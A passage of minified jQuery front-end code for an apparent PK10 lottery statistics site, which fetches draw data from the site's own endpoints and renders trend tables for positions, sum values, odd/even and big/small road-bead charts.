            }), checkhmqhlzHm(), 10 == t && animate_lz_hmqh()
        }
    },
    wzzs: {
        init: function() {
            this.getlist("", 30)
        },
        getlist: function(t, s) {
            t = void 0 == t ? "" : t, s = void 0 == s ? "" : s, "" != t && t != getDateStr(0) || "" != s || ($(".shjian").text("今天"), $("#periods_wzzs ul li:first").addClass("checked").siblings().removeClass("checked")), $.ajax({
                url: config.publicUrl + "pks/queryLocationTrend.do?date=" + t + "&periods=" + s,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10weizzsdata = t;
                    var s = $(".weai").attr("data-text"),
                        a = void 0 == s ? 0 : s;
                    pk10FunObj.wzzs.createHtmlList(t, a)
                },
                error: function(t) {
                    setTimeout(function() {
                        loadotherData()
                    }, 1e3), config.ifdebug && console.log("data error")
                }
            })
        },
        createHtmlList: function(t, s) {
            "object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data));
            var a = data.result.data[s];
            listettablearr(a.bodyList), $(".prevlo").hide(), $(".wezizs #chartLinediv").html("");
            var e = "",
                l = "",
                i = "",
                n = "";
            e += " <table  class='table_hamafb displaynone' id='trend_table2'>", e += "<thead><tr><th>期号</th><th>号码</th><th>1</th><th>2</th>", e += "<th>3</th><th>4</th><th>5</th>", e += "<th>6</th><th>7</th><th>8</th><th>9</th><th>10</th></tr></thead><tbody><tr>", l += "<table class='table_sttz displaynone'>", l += "<thead><tr><th>期数</th><th>号码</th><th colspan='2'>奇偶</th>", l += "<th colspan='2'>大小</th><th colspan='2'>质合</th></tr></thead><tbody><tr>", i += "<table class='table_lu012 displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>0</th><th>1</th><th>2</th></tr></thead><tbody><tr>", n += "<table class='table_spj displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>升</th><th>平</th><th>降</th></tr></thead><tbody><tr>", $(a.bodyList).each(function(t) {
                var a = this.drawCode,
                    o = this.array.slice(0, 10),
                    d = this.array.slice(10, 16),
                    c = this.array.slice(16, 19),
                    h = this.array.slice(19);
                if (10037 == lotCode) r = config.showrows;
                else var r = 200;
                if (t < r) {
                    e += " <td>" + this.preIssue + "</td><td class='tabred'><span>" + a[s] + "</span></td>";
                    for (var u = 0; u < o.length; u++) 1 * o[u] > 0 ? e += "<td class='hot'><span name='hotSpan'>" + o[u] + "</span></td>" : e += "<td><span>" + Math.abs(o[u]) + "</span></td>";
                    e += "</tr>"
                }
                l += "<td>" + this.preIssue + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(d).each(function(t) {
                    var s = "";
                    s = 1 * this > 0 ? 0 == t ? "<td class='numeven'><span>奇</span></td>" : 1 == t ? "<td class='numodd'><span>偶</span></td>" : 2 == t ? "<td class='numeven'><span>大</span></td>" : 3 == t ? "<td class='numodd'><span>小</span></td>" : 4 == t ? "<td class='numeven'><span>质</span></td>" : 5 == t ? "<td class='numodd'><span>合</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", l += s
                }), l += "</tr>", i += "<td>" + this.preIssue + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(c).each(function(t) {
                    var s = "";
                    s = 1 * this > 0 ? 0 == t ? "<td class='numeven'><span>0</span></td>" : 1 == t ? "<td class='numodd'><span>1</span></td>" : 2 == t ? "<td class='numeven'><span>2</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", i += s
                }), i += "</tr>", n += "<td>" + this.preIssue + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(h).each(function(t) {
                    var s = "";
                    s = 1 * this > 0 ? 0 == t ? "<td class='numeven'><span>升</span></td>" : 1 == t ? "<td class='numodd'><span>平</span></td>" : 2 == t ? "<td class='numeven'><span>降</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", n += s
                }), n += "</tr>"
            });
            var o = a.title.appearCount.slice(0, 10),
                d = a.title.averageMissingValues.slice(0, 10),
                c = a.title.currentMissingValues.slice(0, 10),
                h = a.title.maxAppearValues.slice(0, 10),
                r = a.title.maxMissingValues.slice(0, 10),
                u = a.title.appearCount.slice(10, 16),
                p = a.title.averageMissingValues.slice(10, 16),
                f = a.title.currentMissingValues.slice(10, 16),
                m = a.title.maxAppearValues.slice(10, 16),
                g = a.title.maxMissingValues.slice(10, 16),
                b = a.title.appearCount.slice(16, 19),
                y = a.title.averageMissingValues.slice(16, 19),
                v = a.title.currentMissingValues.slice(16, 19),
                C = a.title.maxAppearValues.slice(16, 19),
                z = a.title.maxMissingValues.slice(16, 19),
                k = a.title.appearCount.slice(19),
                _ = a.title.averageMissingValues.slice(19),
                x = a.title.currentMissingValues.slice(19),
                w = a.title.maxAppearValues.slice(19),
                j = a.title.maxMissingValues.slice(19);
            e += "</tr>";
            var O = "<tr class='clospan'><td colspan='2'>数据统计</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr>";
            l += "</tr><tr class='clospan'><td colspan='2'>数据统计</td><td colspan='2'>奇偶</td><td colspan='2'>大小</td><td colspan='2'>质和</td></tr>", i += "<tr class='clospan'><td colspan='2'>数据统计</td><td>0</td><td>1</td><td>2</td></tr>", n += "<tr class='clospan'><td colspan='2'>数据统计</td><td>升</td><td>平</td><td>降</td></tr>", O += "<tr><td colspan='2'>总次数</td>";
            for (var S = "<tr><td colspan='2'>平均遗漏</td>", D = "<tr><td colspan='2'>当前遗漏</td>", q = "<tr><td colspan='2'>最大连出</td>", B = "<tr><td colspan='2'>最大遗漏</td>", H = "<tr><td colspan='2'>总次数</td>", T = "<tr><td colspan='2'>平均遗漏</td>", M = "<tr><td colspan='2'>当前遗漏</td>", F = "<tr><td colspan='2'>最大连出</td>", A = "<tr><td colspan='2'>最大遗漏</td>", N = "<tr><td colspan='2'>总次数</td>", L = "<tr><td colspan='2'>平均遗漏</td>", J = "<tr><td colspan='2'>当前遗漏</td>", I = "<tr><td colspan='2'>最大连出</td>", E = "<tr><td colspan='2'>最大遗漏</td>", G = "<tr><td colspan='2'>总次数</td>", V = "<tr><td colspan='2'>平均遗漏</td>", P = "<tr><td colspan='2'>当前遗漏</td>", U = "<tr><td colspan='2'>最大连出</td>", R = "<tr><td colspan='2'>最大遗漏</td>", W = 0; W < o.length; W++) O += " <td>" + Math.abs(o[W]) + "</td>", S += " <td>" + Math.abs(d[W]) + "</td>", D += " <td>" + Math.abs(c[W]) + "</td>", q += " <td>" + Math.abs(h[W]) + "</td>", B += " <td>" + Math.abs(r[W]) + "</td>";
            for (var Y = 0; Y < u.length; Y++) H += " <td>" + Math.abs(u[Y]) + "</td>", T += " <td>" + Math.abs(p[Y]) + "</td>", M += " <td>" + Math.abs(f[Y]) + "</td>", F += " <td>" + Math.abs(m[Y]) + "</td>", A += " <td>" + Math.abs(g[Y]) + "</td>";
            for (var Q = 0; Q < b.length; Q++) N += " <td>" + Math.abs(b[Q]) + "</td>", L += " <td>" + Math.abs(y[Q]) + "</td>", J += " <td>" + Math.abs(v[Q]) + "</td>", I += " <td>" + Math.abs(C[Q]) + "</td>", E += " <td>" + Math.abs(z[Q]) + "</td>";
            for (var K = 0; K < k.length; K++) G += " <td>" + Math.abs(k[K]) + "</td>", V += " <td>" + Math.abs(_[K]) + "</td>", P += " <td>" + Math.abs(x[K]) + "</td>", U += " <td>" + Math.abs(w[K]) + "</td>", R += " <td>" + Math.abs(j[K]) + "</td>";
            var Z = "</tr>";
            e += (wzzstablefooter = O + Z + S + Z + D + Z + q + Z + B + Z) + "</tbody></table>", l += H + Z + T + Z + M + Z + F + Z + A + Z + "</tbody></table>", i += N + Z + L + Z + J + Z + I + Z + E + Z + "</tbody></table>", n += G + Z + V + Z + P + Z + U + Z + R + Z + "</tbody></table>", $(".wezizs #chartLinediv").html(e + l + i + n);
            var X = $(".wezizs .Pattern .checkspan").attr("class").replace(" ", "").replace("checkspan", "");
            $(".table_" + X).show().siblings().hide(), orshowConten()
        }
    },
    hmgltj: {
        gltjData: function(t, s, a) {
            s = void 0 == (s = $("#gltjhmNum .hmglNumAct").text()) ? "1" : s, t = void 0 == t ? config.periods : t, a = void 0 == a ? "" : a, $.ajax({
                url: config.publicUrl + "pks/queryNumberLawOfStatistics.do?periods=" + t + "&code=" + s + "&date=" + a,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.hmgltj.gltjHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        gltjHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            pk10FunObj.hmgltj.listdata(a)
        },
        listdata: function(t) {
            $("#tbSqur").empty(), $("#sjdsdxList").empty(), $(".sjhmfbList").find("table").empty();
            for (var s = t.diagramList, a = "", e = [], l = 0; l < s.length; l++) e[l] = s[l];
            var i = (e = e.sort(function(t, s) {
                return s - t
            }))[0];
            i = i < 10 ? 10 : 10 * Math.ceil(i / 10), $(s).each(function(t, s) {
                var e = "",
                    l = t + 1 < 10 ? "0" + (t + 1) : t + 1;
                e = s / i * 100, 0 == s && (s = ""), e >= 92 && (e = 92), a += '<li><i class="codenum">' + l + '</i><span class="gayPip" style="width:' + e + '%"><i class="kainum">' + s + "</i></span></li>"
            });
            var n = "",
                o = "";
            $(t.tableList).each(function(t, s) {
                var a = this.preDrawCode,
                    e = "",
                    l = "",
                    i = "",
                    d = this.displayCode,
                    c = typeOf(this.changeState, "spj"),
                    h = "1" == this.singleState ? "单" : "双",
                    r = "1" == this.bigState ? "大" : "小",
                    u = this.preIssue + "";
                u = u.substr(u.length - 4, 4), e = "双" == h ? "color:#ff2600" : "color:#999", l = "大" == r ? "color:#ff2600" : "color:#999", i = "升" == c ? "color:#ff2600" : "color:#999", n += "<ul><li><span>" + u + "</span>" + this.preDrawTime + "</li><li>" + d + "</li><li style='" + i + "'>" + c + "</li><li style='" + e + "'>" + h + "</li><li style='" + l + "'>" + r + "</li></ul>";
                var p = "",
                    f = $(".hmglNumAct").text(),
                    m = "";
                $(a).each(function(t) {
                    m = this == f ? "circle" + this : "defalut_circle circle" + this, this == d ? (qiubg = "lineBall" + this, p += '<td class="hot"><span name="hotSpan" class="' + m + " " + qiubg + '">' + this + "</span></td>") : (qiubg = "", p += '<td><span class="' + m + " " + qiubg + '">' + this + "</span></td>")
                }), o += '<tr><td style="width:38%"><span>' + u + "</span>" + this.preDrawTime + "</td>" + p + "</tr>"
            }), $("#tbSqur").append(a), $("#sjdsdxList").append(n), $(".sjhmfbList").find("table").append(o), $("canvas").remove(), setTimeout(function() {
                chartOfBaseTrend.haomagltj("trend_table2_hmgltj")
            }, 500)
        }
    },
    gyhzs: {
        listData: function(t, s) {
            t = void 0 == t ? "" : t, s = void 0 == s ? "" : s, "" != t && t != getDateStr(0) || "" != s || ($("#gyhtodayBtn span").text("今天"), $("#gyhshowBox ul li:first").addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc")), $.ajax({
                url: config.publicUrl + "pks/queryGysumTrend.do?date=" + t + "&periods=" + s,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.gyhzs.gyhHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        gyhHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            pk10FunObj.gyhzs.forRank_gyh(a)
        },
        forRank_gyh: function(t) {
            $(".gyhdateBox tbody").empty(), listettablearr(t.list), $(t.list).each(function(t) {
                if (10037 == lotCode) s = config.showrows;
                else var s = 200;
                if (!(t > s)) {
                    var a = "<td>" + this.preIssue + "</td>",
                        e = "",
                        l = this.gySum;
                    $(this.missing).each(function(t) {
                        var s = "",
                            a = "",
                            i = l;
                        1 * this > 0 ? (s = "title='0' class='hot_gyh'", a = "style='background:" + color[1] + "'") : (i = Math.abs(this), s = "class='yilou'"), t > 16 || (e += "<td " + s + "><span " + a + ">" + i + "</span></td>")
                    });
                    var i = "<tr class='yiloutr'>" + a + e + "</tr>";
                    $(".gyhdateBox tbody").append(i)
                }
            });
            var s = "<td>出现总数</td>",
                a = "<td>平均遗漏</td>",
                e = "<td>最大连出</td>",
                l = "<td>最大遗漏</td>";
            $(t.title).each(function() {
                $(this.appearCount).each(function() {
                    s += "<td>" + Math.abs(this) + "</td>"
                }), $(this.averageMissingValues).each(function() {
                    a += "<td>" + Math.abs(this) + "</td>"
                }), $(this.maxAppearValues).each(function() {
                    e += "<td>" + Math.abs(this) + "</td>"
                }), $(this.maxMissingValues).each(function() {
                    l += "<td>" + Math.abs(this) + "</td>"
                })
            }), gyhzsfooter = "<tr><th>数据统计</th><th>3</th><th>4</th><th>5</th><th>6</th><th>7</th><th>8</th><th>9</th><th>10</th><th>11</th><th>12</th><th>13</th><th>14</th><th>15</th><th>16</th><th>17</th><th>18</th><th>19</th></tr><tr class='clospan_gyh'>" + s + "</tr><tr class='clospan_gyh'>" + a + "</tr><tr class='clospan_gyh'>" + e + "</tr><tr class='clospan_gyh'>" + l + "</tr>", $(".gyhdateBox tbody").append(gyhzsfooter), orshowConten_gyh()
        }
    },
    dsdxlz: {
        dsdxlzsData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#today_dsdxlz").addClass("todayAct_dsdxlz").siblings().removeClass("todayAct_dsdxlz"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.dsdxlz.addlzTable_dsdxlz(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable_dsdxlz: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".dsdxlz .dsdxlz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var l = s.result.data[e].state;
                if (1 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                } else if (3 == l) {
                    var i = "虎",
                        n = "龙",
                        o = "龙虎";
                    a = "longhuShow displaynone"
                } else if (11 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "ganyudanxShow"
                } else if (12 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "guanyudaxiaoshow"
                }
                var d = s.result.data[e].rank;
                11 == d && 1 == l ? a = "ganyudanxShow" : 11 == d && 2 == l && (a = "guanyudaxiaoshow");
                var c = "<div class='lz_title " + a + " t" + (d - 1) + "'><div class='left'><span>今日累计:</span>",
                    h = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                for (var r = 0, u = 0, p = 0, f = 0; r < s.result.data[e].roadBeads.length && !(r >= 200); r++) {
                    var m = s.result.data[e].roadBeads[r];
                    0 == m ? (m = i, u += 1) : 1 == m ? (m = n, p += 1) : 2 == m && (m = text3, f += 1), 0 == r && (h += "<p>" + m + "</p>"), r > 0 & s.result.data[e].roadBeads[r - 1] == s.result.data[e].roadBeads[r] ? h += "<p>" + m + "</p>" : r > 0 & s.result.data[e].roadBeads[r - 1] != s.result.data[e].roadBeads[r] && (h += "</td><td><p>" + m + "</p>")
                }
                var g = "";
                1 == d ? g = "冠军" : 2 == d ? g = "亚军" : 3 == d ? g = "第三名" : 4 == d ? g = "第四名" : 5 == d ? g = "第五名" : 6 == d ? g = "第六名" : 7 == d ? g = "第七名" : 8 == d ? g = "第八名" : 9 == d ? g = "第九名" : 10 == d ? g = "第十名" : 11 == d && (g = "冠亚和");
                var b = "<span>" + i + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>" + g + "</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                $(".dsdxlz .dsdxlz_content").append(c + b + h + "</td></tr></tbody></table></div></div>")
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), $("#dsdxlzlist .dansuShow ").hide(), showSxend(), animate_lz_dsdxlz()
        },
        typeOf_dsdxlz: function(t, s) {
            if ("rank" == s) switch (1 * t) {
                case 1:
                    return "冠军";
                case 2:
                    return "亚军";
                case 3:
                    return "第三名";
                case 4:
                    return "第四名";
                case 5:
                    return "第五名";
                case 6:
                    return "第六名";
                case 7:
                    return "第七名";
                case 8:
                    return "第八名";
                case 9:
                    return "第九名";
                case 10:
                    return "第十名";
                case 11:
                    return "冠亚和"
            }
        }
    }
};